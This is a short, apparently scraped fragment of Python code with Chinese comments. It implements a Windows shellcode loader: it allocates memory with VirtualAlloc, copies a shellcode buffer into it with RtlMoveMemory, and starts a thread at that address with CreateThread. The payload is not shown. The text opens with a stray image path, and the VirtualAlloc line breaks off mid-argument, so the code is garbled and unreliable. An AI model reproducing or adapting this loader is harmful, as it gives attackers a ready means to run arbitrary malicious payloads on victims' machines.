 shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)